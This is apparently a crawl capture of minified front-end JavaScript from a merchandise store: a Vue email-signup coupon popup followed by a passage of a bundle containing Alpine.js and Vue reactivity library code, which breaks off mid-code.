E.getAttribute("data-type")||E.getAttribute("type")||"lunar";return"lunar"},Q=()=>{const N=document.getElementsByTagName("script");for(let E of N)if(E.src.includes("email-marketing.js")){const L=new URL(E.src);return`${`${L.protocol}//${L.host}`}/bg.png`}return"/bg.png"};return un(()=>{i.value=H(),d.value=Q()}),(N,E)=>(Be(),ot("div",{class:"voucher-modal",onClick:E[1]||(E[1]=gi(()=>{},["stop"])),style:Jt({backgroundImage:`url(${d.value})`})},[Z("button",{class:"close-button",onClick:u},"×"),l.value?(Be(),ot("div",oc,[E[2]||(E[2]=Z("div",{class:"success-icon"},"🎉",-1)),E[3]||(E[3]=Z("h2",null,"SUCCESS!",-1)),E[4]||(E[4]=Z("p",{class:"success-message"},[Lt(" Your 10% OFF coupon is on its way!"),Z("br"),Lt(" Check your email in the next few minutes."),Z("br"),Z("small",null,"Don't forget to check your spam folder too!")],-1)),Z("button",{class:"success-button",onClick:u}," Got it, thanks! ")])):(Be(),ot("div",lc,[E[6]||(E[6]=Z("h2",null,[Lt("UNLOCK "),Z("span",null,"10% OFF")],-1)),E[7]||(E[7]=Z("p",null,"Sign up to receive a surprise gift, plus the best deals and updates from our store",-1)),Z("form",{onSubmit:gi(p,["prevent"])},[tr(Z("input",{ref_key:"emailInput",ref:f,type:"email","onUpdate:modelValue":E[0]||(E[0]=L=>s.value=L),placeholder:"Email",onInput:_,class:"email-input"},null,544),[[Zl,s.value]]),Z("div",cc,[r.value?(Be(),ot("p",fc,Ts(r.value),1)):Ur("",!0)]),Z("button",{type:"submit",class:Xt(["submit-button",{loading:o.value}]),disabled:o.value},[o.value?(Be(),ot("span",dc,E[5]||(E[5]=[Z("span",{class:"spinner"},null,-1),Lt(" Unlocking... ")]))):(Be(),ot("span",uc,"Unlock Now!"))],10,ac)],32),E[8]||(E[8]=Z("p",{class:"disclaimer-text"},"By signing up I agree to receive email marketing",-1)),Z("div",{class:"decline-link",onClick:u}," No, thanks, I'd like to pay the full price. ")]))],4))}},[["__scopeId","data-v-61707737"]]),hc=bi({__name:"App",setup(e){const t=qe(!1),n=()=>{t.value=!t.value},s=()=>{t.value=!1},r=()=>{const i=localStorage.getItem("popupClosedTime");if(!i)return!0;const l=new Date().getTime()-parseInt(i),f=3*24*60*60*1e3;return l>f};return un(()=>{setTimeout(function(){t.value=t.value?t.value:r()},5e3)}),(i,o)=>(Be(),ot(Ee,null,[Z("button",{id:"voucher-trigger-btn",onClick:n}," Unlock 10% off "),tr(Z("div",{class:"popup-overlay",onClick:s},[he(Ml,{name:"voucher-popup"},{default:er(()=>[t.value?(Be(),kr(pc,{key:0,onClose:s})):Ur("",!0)]),_:1})],512),[[Dl,t.value]])],64))}},[["__scopeId","data-v-a2ef42f2"]]),hs=document.createElement("div");hs.id="tda-email-marketing",document.body.appendChild(hs),sc(hc).mount(hs)})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ariana-grande.store/build/assets/app-nieszlfL.js
body_size: 88495
content:
var Pl=Object.create,os=Object.defineProperty,kl=Object.getOwnPropertyDescriptor,ss=Object.getOwnPropertyNames,Rl=Object.getPrototypeOf,Ml=Object.prototype.hasOwnProperty,ln=(e,t)=>function(){return t||(0,e[ss(e)[0]])((t={exports:{}}).exports,t),t.exports},Nl=(e,t,r,i)=>{if(t&&typeof t=="object"||typeof t=="function")for(let o of ss(t))!Ml.call(e,o)&&o!==r&&os(e,o,{get:()=>t[o],enumerable:!(i=kl(t,o))||i.enumerable});return e},Pt=(e,t,r)=>(r=e!=null?Pl(Rl(e)):{},Nl(!e||!e.__esModule?os(r,"default",{value:e,enumerable:!0}):r,e)),ar=ln({"../alpine/packages/alpinejs/dist/module.cjs.js"(e,t){var r=Object.create,i=Object.defineProperty,o=Object.getOwnPropertyDescriptor,s=Object.getOwnPropertyNames,d=Object.getPrototypeOf,m=Object.prototype.hasOwnProperty,T=(n,a)=>function(){return a||(0,n[s(n)[0]])((a={exports:{}}).exports,a),a.exports},I=(n,a)=>{for(var u in a)i(n,u,{get:a[u],enumerable:!0})},D=(n,a,u,h)=>{if(a&&typeof a=="object"||typeof a=="function")for(let b of s(a))!m.call(n,b)&&b!==u&&i(n,b,{get:()=>a[b],enumerable:!(h=o(a,b))||h.enumerable});return n},Y=(n,a,u)=>(u=n!=null?r(d(n)):{},D(!n||!n.__esModule?i(u,"default",{value:n,enumerable:!0}):u,n)),te=n=>D(i({},"__esModule",{value:!0}),n),J=T({"node_modules/@vue/shared/dist/shared.cjs.js"(n){Object.defineProperty(n,"__esModule",{value:!0});function a(L,me){const Re=Object.create(null),qe=L.split(",");for(let Et=0;Et<qe.length;Et++)Re[qe[Et]]=!0;return me?Et=>!!Re[Et.toLowerCase()]:Et=>!!Re[Et]}var u={1:"TEXT",2:"CLASS",4:"STYLE",8:"PROPS",16:"FULL_PROPS",32:"HYDRATE_EVENTS",64:"STABLE_FRAGMENT",128:"KEYED_FRAGMENT",256:"UNKEYED_FRAGMENT",512:"NEED_PATCH",1024:"DYNAMIC_SLOTS",2048:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"},h={1:"STABLE",2:"DYNAMIC",3:"FORWARDED"},b="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt",w=a(b),O=2;function $(L,me=0,Re=L.length){let qe=L.split(/(\r?\n)/);const Et=qe.filter((gr,sr)=>sr%2===1);qe=qe.filter((gr,sr)=>sr%2===0);let Vt=0;const mr=[];for(let gr=0;gr<qe.length;gr++)if(Vt+=qe[gr].length+(Et[gr]&&Et[gr].length||0),Vt>=me){for(let sr=gr-O;sr<=gr+O||Re>Vt;sr++){if(sr<0||sr>=qe.length)continue;const ui=sr+1;mr.push(`${ui}${" ".repeat(Math.max(3-String(ui).length,0))}|  ${qe[sr]}`);const Vn=qe[sr].length,Di=Et[sr]&&Et[sr].length||0;if(sr===gr){const zn=me-(Vt-(Vn+Di)),da=Math.max(1,Re>Vt?Vn-zn:Re-me);mr.push("   |  "+" ".repeat(zn)+"^".repeat(da))}else if(sr>gr){if(Re>Vt){const zn=Math.max(Math.min(Re-Vt,Vn),1);mr.push("   |  "+"^".repeat(zn))}Vt+=Vn+Di}}break}return mr.join(`
`)}var Z="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",ke=a(Z),at=a(Z+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected"),Bt=/[>/="'\u0009\u000a\u000c\u0020]/,vt={};function It(L){if(vt.hasOwnProperty(L))return vt[L];const me=Bt.test(L);return me&&console.error(`unsafe attribute name: ${L}`),vt[L]=!me}var Er={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},rn=a("animation-iteration-count,border-image-outset,border-image-slice,border-image-width,box-flex,box-flex-group,box-ordinal-group,column-count,columns,flex,flex-grow,flex-positive,flex-shrink,flex-negative,flex-order,grid-row,grid-row-end,grid-row-span,grid-row-start,grid-column,grid-column-end,grid-column-span,grid-column-start,font-weight,line-clamp,line-height,opacity,order,orphans,tab-size,widows,z-index,zoom,fill-opacity,flood-opacity,stop-opacity,stroke-dasharray,stroke-dashoffset,stroke-miterlimit,stroke-opacity,stroke-width"),Ze=a("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap");function Ct(L){if(Wr(L)){const me={};for(let Re=0;Re<L.length;Re++){const qe=L[Re],Et=Ct(Sn(qe)?vr(qe):qe);if(Et)for(const Vt in Et)me[Vt]=Et[Vt]}return me}else if(an(L))return L}var ut=/;(?![^(]*\))/g,St=/:(.+)/;function vr(L){const me={};return L.split(ut).forEach(Re=>{if(Re){const qe=Re.split(St);qe.length>1&&(me[qe[0].trim()]=qe[1].trim())}}),me}function qr(L){let me="";if(!L)return me;for(const Re in L){const qe=L[Re],Et=Re.startsWith("--")?Re:Ni(Re);(Sn(qe)||typeof qe=="number"&&rn(Et))&&(me+=`${Et}:${qe};`)}return me}function nn(L){let me="";if(Sn(L))me=L;else if(Wr(L))for(let Re=0;Re<L.length;Re++){const qe=nn(L[Re]);qe&&(me+=qe+" ")}else if(an(L))for(const Re in L)L[Re]&&(me+=Re+" ");return me.trim()}var Nn="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",ti="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",ri="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",Ln=a(Nn),ea=a(ti),Dn=a(ri),ta=/["'&<>]/;function ra(L){const me=""+L,Re=ta.exec(me);if(!Re)return me;let qe="",Et,Vt,mr=0;for(Vt=Re.index;Vt<me.length;Vt++){switch(me.charCodeAt(Vt)){case 34:Et="&quot;";break;case 38:Et="&amp;";break;case 39:Et="&#39;";break;case 60:Et="&lt;";break;case 62:Et="&gt;";break;default:continue}mr!==Vt&&(qe+=me.substring(mr,Vt)),mr=Vt+1,qe+=Et}return mr!==Vt?qe+me.substring(mr,Vt):qe}var wi=/^-?>|<!--|-->|--!>|<!-$/g;function na(L){return L.replace(wi,"")}function ia(L,me){if(L.length!==me.length)return!1;let Re=!0;for(let qe=0;Re&&qe<L.length;qe++)Re=In(L[qe],me[qe]);return Re}function In(L,me){if(L===me)return!0;let Re=oi(L),qe=oi(me);if(Re||qe)return Re&&qe?L.getTime()===me.getTime():!1;if(Re=Wr(L),qe=Wr(me),Re||qe)return Re&&qe?ia(L,me):!1;if(Re=an(L),qe=an(me),Re||qe){if(!Re||!qe)return!1;const Et=Object.keys(L).length,Vt=Object.keys(me).length;if(Et!==Vt)return!1;for(const mr in L){const gr=L.hasOwnProperty(mr),sr=me.hasOwnProperty(mr);if(gr&&!sr||!gr&&sr||!In(L[mr],me[mr]))return!1}}return String(L)===String(me)}function _i(L,me){return L.findIndex(Re=>In(Re,me))}var xi=L=>L==null?"":an(L)?JSON.stringify(L,aa,2):String(L),aa=(L,me)=>xn(me)?{[`Map(${me.size})`]:[...me.entries()].reduce((Re,[qe,Et])=>(Re[`${qe} =>`]=Et,Re),{})}:Vr(me)?{[`Set(${me.size})`]:[...me.values()]}:an(me)&&!Wr(me)&&!Ti(me)?String(me):me,oa=["bigInt","optionalChaining","nullishCoalescingOperator"],ni=Object.freeze({}),ii=Object.freeze([]),ai=()=>{},jn=()=>!1,Fn=/^on[^a-z]/,$n=L=>Fn.test(L),Bn=L=>L.startsWith("onUpdate:"),Si=Object.assign,Ei=(L,me)=>{const Re=L.indexOf(me);Re>-1&&L.splice(Re,1)},Oi=Object.prototype.hasOwnProperty,Ai=(L,me)=>Oi.call(L,me),Wr=Array.isArray,xn=L=>En(L)==="[object Map]",Vr=L=>En(L)==="[object Set]",oi=L=>L instanceof Date,si=L=>typeof L=="function",Sn=L=>typeof L=="string",sa=L=>typeof L=="symbol",an=L=>L!==null&&typeof L=="object",Un=L=>an(L)&&si(L.then)&&si(L.catch),Ci=Object.prototype.toString,En=L=>Ci.call(L),la=L=>En(L).slice(8,-1),Ti=L=>En(L)==="[object Object]",Pi=L=>Sn(L)&&L!=="NaN"&&L[0]!=="-"&&""+parseInt(L,10)===L,ki=a(",key,ref,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),On=L=>{const me=Object.create(null);return Re=>me[Re]||(me[Re]=L(Re))},Ri=/-(\w)/g,Mi=On(L=>L.replace(Ri,(me,Re)=>Re?Re.toUpperCase():"")),ua=/\B([A-Z])/g,Ni=On(L=>L.replace(ua,"-$1").toLowerCase()),An=On(L=>L.charAt(0).toUpperCase()+L.slice(1)),ca=On(L=>L?`on${An(L)}`:""),li=(L,me)=>L!==me&&(L===L||me===me),fa=(L,me)=>{for(let Re=0;Re<L.length;Re++)L[Re](me)},Hn=(L,me,Re)=>{Object.defineProperty(L,me,{configurable:!0,enumerable:!1,value:Re})},qn=L=>{const me=parseFloat(L);return isNaN(me)?L:me},Wn,Li=()=>Wn||(Wn=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});n.EMPTY_ARR=ii,n.EMPTY_OBJ=ni,n.NO=jn,n.NOOP=ai,n.PatchFlagNames=u,n.babelParserDefaultPlugins=oa,n.camelize=Mi,n.capitalize=An,n.def=Hn,n.escapeHtml=ra,n.escapeHtmlComment=na,n.extend=Si,n.generateCodeFrame=$,n.getGlobalThis=Li,n.hasChanged=li,n.hasOwn=Ai,n.hyphenate=Ni,n.invokeArrayFns=fa,n.isArray=Wr,n.isBooleanAttr=at,n.isDate=oi,n.isFunction=si,n.isGloballyWhitelisted=w,n.isHTMLTag=Ln,n.isIntegerKey=Pi,n.isKnownAttr=Ze,n.isMap=xn,n.isModelListener=Bn,n.isNoUnitNumericStyleProp=rn,n.isObject=an,n.isOn=$n,n.isPlainObject=Ti,n.isPromise=Un,n.isReservedProp=ki,n.isSSRSafeAttrName=It,n.isSVGTag=ea,n.isSet=Vr,n.isSpecialBooleanAttr=ke,n.isString=Sn,n.isSymbol=sa,n.isVoidTag=Dn,n.looseEqual=In,n.looseIndexOf=_i,n.makeMap=a,n.normalizeClass=nn,n.normalizeStyle=Ct,n.objectToString=Ci,n.parseStringStyle=vr,n.propsToAttrMap=Er,n.remove=Ei,n.slotFlagsText=h,n.stringifyStyle=qr,n.toDisplayString=xi,n.toHandlerKey=ca,n.toNumber=qn,n.toRawType=la,n.toTypeString=En}}),j=T({"node_modules/@vue/shared/index.js"(n,a){a.exports=J()}}),P=T({"node_modules/@vue/reactivity/dist/reactivity.cjs.js"(n){Object.defineProperty(n,"__esModule",{value:!0});var a=j(),u=new WeakMap,h=[],b,w=Symbol("iterate"),O=Symbol("Map key iterate");function $(p){return p&&p._isEffect===!0}function Z(p,K=a.EMPTY_OBJ){$(p)&&(p=p.raw);const Q=Bt(p,K);return K.lazy||Q(),Q}function ke(p){p.active&&(vt(p),p.options.onStop&&p.options.onStop(),p.active=!1)}var at=0;function Bt(p,K){const Q=function(){if(!Q.active)return p();if(!h.includes(Q)){vt(Q);try{return Ze(),h.push(Q),b=Q,p()}finally{h.pop(),Ct(),b=h[h.length-1]}}};return Q.id=at++,Q.allowRecurse=!!K.allowRecurse,Q._isEffect=!0,Q.active=!0,Q.raw=p,Q.deps=[],Q.options=K,Q}function vt(p){const{deps:K}=p;if(K.length){for(let Q=0;Q<K.length;Q++)K[Q].delete(p);K.length=0}}var It=!0,Er=[];function rn(){Er.push(It),It=!1}function Ze(){Er.push(It),It=!0}function Ct(){const p=Er.pop();It=p===void 0?!0:p}function ut(p,K,Q){if(!It||b===void 0)return;let Be=u.get(p);Be||u.set(p,Be=new Map);let xe=Be.get(Q);xe||Be.set(Q,xe=new Set),xe.has(b)||(xe.add(b),b.deps.push(xe),b.options.onTrack&&b.options.onTrack({effect:b,target:p,type:K,key:Q}))}function St(p,K,Q,Be,xe,Ke){const ct=u.get(p);if(!ct)return;const Gt=new Set,br=fr=>{fr&&fr.forEach(zr=>{(zr!==b||zr.allowRecurse)&&Gt.add(zr)})};if(K==="clear")ct.forEach(br);else if(Q==="length"&&a.isArray(p))ct.forEach((fr,zr)=>{(zr==="length"||zr>=Be)&&br(fr)});else switch(Q!==void 0&&br(ct.get(Q)),K){case"add":a.isArray(p)?a.isIntegerKey(Q)&&br(ct.get("length")):(br(ct.get(w)),a.isMap(p)&&br(ct.get(O)));break;case"delete":a.isArray(p)||(br(ct.get(w)),a.isMap(p)&&br(ct.get(O)));break;case"set":a.isMap(p)&&br(ct.get(w));break}const ci=fr=>{fr.options.onTrigger&&fr.options.onTrigger({effect:fr,target:p,key:Q,type:K,newValue:Be,oldValue:xe,oldTarget:Ke}),fr.options.scheduler?fr.options.scheduler(fr):fr()};Gt.forEach(ci)}var vr=a.makeMap("__proto__,__v_isRef,__isVue"),qr=new Set(Object.getOwnPropertyNames(Symbol).map(p=>Symbol[p]).filter(a.isSymbol)),nn=Dn(),Nn=Dn(!1,!0),ti=Dn(!0),ri=Dn(!0,!0),Ln=ea();function ea(){const p={};return["includes","indexOf","lastIndexOf"].forEach(K=>{p[K]=function(...Q){const Be=L(this);for(let Ke=0,ct=this.length;Ke<ct;Ke++)ut(Be,"get",Ke+"");const xe=Be[K](...Q);return xe===-1||xe===!1?Be[K](...Q.map(L)):xe}}),["push","pop","shift","unshift","splice"].forEach(K=>{p[K]=function(...Q){rn();const Be=L(this)[K].apply(this,Q);return Ct(),Be}}),p}function Dn(p=!1,K=!1){return function(Be,xe,Ke){if(xe==="__v_isReactive")return!p;if(xe==="__v_isReadonly")return p;if(xe==="__v_raw"&&Ke===(p?K?Mi:Ri:K?On:ki).get(Be))return Be;const ct=a.isArray(Be);if(!p&&ct&&a.hasOwn(Ln,xe))return Reflect.get(Ln,xe,Ke);const Gt=Reflect.get(Be,xe,Ke);return(a.isSymbol(xe)?qr.has(xe):vr(xe))||(p||ut(Be,"get",xe),K)?Gt:qe(Gt)?!ct||!a.isIntegerKey(xe)?Gt.value:Gt:a.isObject(Gt)?p?li(Gt):An(Gt):Gt}}var ta=wi(),ra=wi(!0);function wi(p=!1){return function(Q,Be,xe,Ke){let ct=Q[Be];if(!p&&(xe=L(xe),ct=L(ct),!a.isArray(Q)&&qe(ct)&&!qe(xe)))return ct.value=xe,!0;const Gt=a.isArray(Q)&&a.isIntegerKey(Be)?Number(Be)<Q.length:a.hasOwn(Q,Be),br=Reflect.set(Q,Be,xe,Ke);return Q===L(Ke)&&(Gt?a.hasChanged(xe,ct)&&St(Q,"set",Be,xe,ct):St(Q,"add",Be,xe)),br}}function na(p,K){const Q=a.hasOwn(p,K),Be=p[K],xe=Reflect.deleteProperty(p,K);return xe&&Q&&St(p,"delete",K,void 0,Be),xe}function ia(p,K){const Q=Reflect.has(p,K);return(!a.isSymbol(K)||!qr.has(K))&&ut(p,"has",K),Q}function In(p){return ut(p,"iterate",a.isArray(p)?"length":w),Reflect.ownKeys(p)}var _i={get:nn,set:ta,deleteProperty:na,has:ia,ownKeys:In},xi={get:ti,set(p,K){return console.warn(`Set operation on key "${String(K)}" failed: target is readonly.`,p),!0},deleteProperty(p,K){return console.warn(`Delete operation on key "${String(K)}" failed: target is readonly.`,p),!0}},aa=a.extend({},_i,{get:Nn,set:ra}),oa=a.extend({},xi,{get:ri}),ni=p=>a.isObject(p)?An(p):p,ii=p=>a.isObject(p)?li(p):p,ai=p=>p,jn=p=>Reflect.getPrototypeOf(p);function Fn(p,K,Q=!1,Be=!1){p=p.__v_raw;const xe=L(p),Ke=L(K);K!==Ke&&!Q&&ut(xe,"get",K),!Q&&ut(xe,"get",Ke);const{has:ct}=jn(xe),Gt=Be?ai:Q?ii:ni;if(ct.call(xe,K))return Gt(p.get(K));if(ct.call(xe,Ke))return Gt(p.get(Ke));p!==xe&&p.get(K)}function $n(p,K=!1){const Q=this.__v_raw,Be=L(Q),xe=L(p);return p!==xe&&!K&&ut(Be,"has",p),!K&&ut(Be,"has",xe),p===xe?Q.has(p):Q.has(p)||Q.has(xe)}function Bn(p,K=!1){return p=p.__v_raw,!K&&ut(L(p),"iterate",w),Reflect.get(p,"size",p)}function Si(p){p=L(p);const K=L(this);return jn(K).has.call(K,p)||(K.add(p),St(K,"add",p,p)),this}function Ei(p,K){K=L(K);const Q=L(this),{has:Be,get:xe}=jn(Q);let Ke=Be.call(Q,p);Ke?Pi(Q,Be,p):(p=L(p),Ke=Be.call(Q,p));const ct=xe.call(Q,p);return Q.set(p,K),Ke?a.hasChanged(K,ct)&&St(Q,"set",p,K,ct):St(Q,"add",p,K),this}function Oi(p){const K=L(this),{has:Q,get:Be}=jn(K);let xe=Q.call(K,p);xe?Pi(K,Q,p):(p=L(p),xe=Q.call(K,p));const Ke=Be?Be.call(K,p):void 0,ct=K.delete(p);return xe&&St(K,"delete",p,void 0,Ke),ct}function Ai(){const p=L(this),K=p.size!==0,Q=a.isMap(p)?new Map(p):new Set(p),Be=p.clear();return K&&St(p,"clear",void 0,void 0,Q),Be}function Wr(p,K){return function(Be,xe){const Ke=this,ct=Ke.__v_raw,Gt=L(ct),br=K?ai:p?ii:ni;return!p&&ut(Gt,"iterate",w),ct.forEach((ci,fr)=>Be.call(xe,br(ci),br(fr),Ke))}}function xn(p,K,Q){return function(...Be){const xe=this.__v_raw,Ke=L(xe),ct=a.isMap(Ke),Gt=p==="entries"||p===Symbol.iterator&&ct,br=p==="keys"&&ct,ci=xe[p](...Be),fr=Q?ai:K?ii:ni;return!K&&ut(Ke,"iterate",br?O:w),{next(){const{value:zr,done:pa}=ci.next();return pa?{value:zr,done:pa}:{value:Gt?[fr(zr[0]),fr(zr[1])]:fr(zr),done:pa}},[Symbol.iterator](){return this}}}}function Vr(p){return function(...K){{const Q=K[0]?`on key "${K[0]}" `:"";console.warn(`${a.capitalize(p)} operation ${Q}failed: target is readonly.`,L(this))}return p==="delete"?!1:this}}function oi(){const p={get(Ke){return Fn(this,Ke)},get size(){return Bn(this)},has:$n,add:Si,set:Ei,delete:Oi,clear:Ai,forEach:Wr(!1,!1)},K={get(Ke){return Fn(this,Ke,!1,!0)},get size(){return Bn(this)},has:$n,add:Si,set:Ei,delete:Oi,clear:Ai,forEach:Wr(!1,!0)},Q={get(Ke){return Fn(this,Ke,!0)},get size(){return Bn(this,!0)},has(Ke){return $n.call(this,Ke,!0)},add:Vr("add"),set:Vr("set"),delete:Vr("delete"),clear:Vr("clear"),forEach:Wr(!0,!1)},Be={get(Ke){return Fn(this,Ke,!0,!0)},get size(){return Bn(this,!0)},has(Ke){return $n.call(this,Ke,!0)},add:Vr("add"),set:Vr("set"),delete:Vr("delete"),clear:Vr("clear"),forEach:Wr(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(Ke=>{p[Ke]=xn(Ke,!1,!1),Q[Ke]=xn(Ke,!0,!1),K[Ke]=xn(Ke,!1,!0),Be[Ke]=xn(Ke,!0,!0)}),[p,Q,K,Be]}var[si,Sn,sa,an]=oi();function Un(p,K){const Q=K?p?an:sa:p?Sn:si;return(Be,xe,Ke)=>xe==="__v_isReactive"?!p:xe==="__v_isReadonly"?p:xe==="__v_raw"?Be:Reflect.get(a.hasOwn(Q,xe)&&xe in Be?Q:Be,xe,Ke)}var Ci={get:Un(!1,!1)},En={get:Un(!1,!0)},la={get:Un(!0,!1)},Ti={get:Un(!0,!0)};function Pi(p,K,Q){const Be=L(Q);if(Be!==Q&&K.call(p,Be)){const xe=a.toRawType(p);console.warn(`Reactive ${xe} contains both the raw and reactive versions of the same object${xe==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var ki=new WeakMap,On=new WeakMap,Ri=new WeakMap,Mi=new WeakMap;function ua(p){switch(p){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Ni(p){return p.__v_skip||!Object.isExtensible(p)?0:ua(a.toRawType(p))}function An(p){return p&&p.__v_isReadonly?p:Hn(p,!1,_i,Ci,ki)}function ca(p){return Hn(p,!1,aa,En,On)}function li(p){return Hn(p,!0,xi,la,Ri)}function fa(p){return Hn(p,!0,oa,Ti,Mi)}function Hn(p,K,Q,Be,xe){if(!a.isObject(p))return console.warn(`value cannot be made reactive: ${String(p)}`),p;if(p.__v_raw&&!(K&&p.__v_isReactive))return p;const Ke=xe.get(p);if(Ke)return Ke;const ct=Ni(p);if(ct===0)return p;const Gt=new Proxy(p,ct===2?Be:Q);return xe.set(p,Gt),Gt}function qn(p){return Wn(p)?qn(p.__v_raw):!!(p&&p.__v_isReactive)}function Wn(p){return!!(p&&p.__v_isReadonly)}function Li(p){return qn(p)||Wn(p)}function L(p){return p&&L(p.__v_raw)||p}function me(p){return a.def(p,"__v_skip",!0),p}var Re=p=>a.isObject(p)?An(p):p;function qe(p){return!!(p&&p.__v_isRef===!0)}function Et(p){return gr(p)}function Vt(p){return gr(p,!0)}var mr=class{constructor(p,K=!1){this._shallow=K,this.__v_isRef=!0,this._rawValue=K?p:L(p),this._value=K?p:Re(p)}get value(){return ut(L(this),"get","value"),this._value}set value(p){p=this._shallow?p:L(p),a.hasChanged(p,this._rawValue)&&(this._rawValue=p,this._value=this._shallow?p:Re(p),St(L(this),"set","value",p))}};function gr(p,K=!1){return qe(p)?p:new mr(p,K)}function sr(p){St(L(p),"set","value",p.value)}function ui(p){return qe(p)?p.value:p}var Vn={get:(p,K,Q)=>ui(Reflect.get(p,K,Q)),set:(p,K,Q,Be)=>{const xe=p[K];return qe(xe)&&!qe(Q)?(xe.value=Q,!0):Reflect.set(p,K,Q,Be)}};function Di(p){return qn(p)?p:new Proxy(p,Vn)}var zn=class{constructor(p){this.__v_isRef=!0;const{get:K,set:Q}=p(()=>ut(this,"get","value"),()=>St(this,"set","value"));this._get=K,this._set=Q}get value(){return this._get()}set value(p){this._set(p)}};function da(p){return new zn(p)}function Ol(p){Li(p)||console.warn("toRefs() expects a reactive object but received a plain one.");const K=a.isArray(p)?new Array(p.length):{};for(const Q in p)K[Q]=wo(p,Q);return K}var Al=class{constructor(p,K){this._object=p,this._key=K,this.__v_isRef=!0}get value(){return this._object[this._key]}set value(p){this._object[this._key]=p}};function wo(p,K){return qe(p[K])?p[K]:new Al(p,K)}var Cl=class{constructor(p,K,Q){this._setter=K,this._dirty=!0,this.__v_isRef=!0,this.effect=Z(p,{lazy:!0,scheduler:()=>{this._dirty||(this._dirty=!0,St(L(this),"set","value"))}}),this.__v_isReadonly=Q}get value(){const p=L(this);return p._dirty&&(p._value=this.effect(),p._dirty=!1),ut(p,"get","value"),p._value}set value(p){this._setter(p)}};function Tl(p){let K,Q;return a.isFunction(p)?(K=p,Q=()=>{console.warn("Write operation failed: computed value is readonly")}):(K=p.get,Q=p.set),new Cl(K,Q,a.isFunction(p)||!p.set)}n.ITERATE_KEY=w,n.computed=Tl,n.customRef=da,n.effect=Z,n.enableTracking=Ze,n.isProxy=Li,n.isReactive=qn,n.isReadonly=Wn,n.isRef=qe,n.markRaw=me,n.pauseTracking=rn,n.proxyRefs=Di,n.reactive=An,n.readonly=li,n.ref=Et,n.resetTracking=Ct,n.shallowReactive=ca,n.shallowReadonly=fa,n.shallowRef=Vt,n.stop=ke,n.toRaw=L,n.toRef=wo,n.toRefs=Ol,n.track=ut,n.trigger=St,n.triggerRef=sr,n.unref=ui}}),R=T({"node_modules/@vue/reactivity/index.js"(n,a){a.exports=P()}}),M={};I(M,{Alpine:()=>yo,default:()=>El}),t.exports=te(M);var N=!1,H=!1,G=[],he=-1;function F(n){y(n)}function y(n){G.includes(n)||G.push(n),X()}function C(n){let a=G.indexOf(n);a!==-1&&a>he&&G.splice(a,1)}function X(){!H&&!N&&(N=!0,queueMicrotask(ae))}function ae(){N=!1,H=!0;for(let n=0;n<G.length;n++)G[n](),he=n;G.length=0,he=-1,H=!1}var ge,oe,Ie,st,_t=!0;function jt(n){_t=!1,n(),_t=!0}function rt(n){ge=n.reactive,Ie=n.release,oe=a=>n.effect(a,{scheduler:u=>{_t?F(u):u()}}),st=n.raw}function Ot(n){oe=n}function or(n){let a=()=>{};return[h=>{let b=oe(h);return n._x_effects||(n._x_effects=new Set,n._x_runEffects=()=>{n._x_effects.forEach(w=>w())}),n._x_effects.add(b),a=()=>{b!==void 0&&(n._x_effects.delete(b),Ie(b))},b},()=>{a()}]}function Yt(n,a){let u=!0,h,b=oe(()=>{let w=n();JSON.stringify(w),u?h=w:queueMicrotask(()=>{a(w,h),h=w}),u=!1});return()=>Ie(b)}var Ge=[],ze=[],Ye=[];function 